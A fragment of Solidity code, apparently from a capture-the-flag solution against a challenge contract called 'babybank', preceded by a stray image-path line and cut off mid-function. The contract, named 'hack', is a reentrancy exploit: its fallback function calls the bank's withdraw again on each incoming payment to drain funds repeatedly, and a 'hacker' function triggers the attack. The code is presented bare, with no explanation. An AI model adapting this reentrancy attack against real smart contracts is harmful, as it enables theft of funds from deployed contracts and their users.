
}

contract hack{

    babybank a;

    uint count = 0;

    event log(uint256);

    constructor(address b)public{

        a = babybank(b);

    }

    function () public payable {

        if(count==2){

            log(3);

        }else{

            count = count + 1;

      a.withdraw(2);

        log(1);

        }

    }

    function getMoney() public payable{}

    function hacker() public{

        a.withdraw(2);

        log(2);

    }

    function payforflag1(string md5ofteamtoken,string 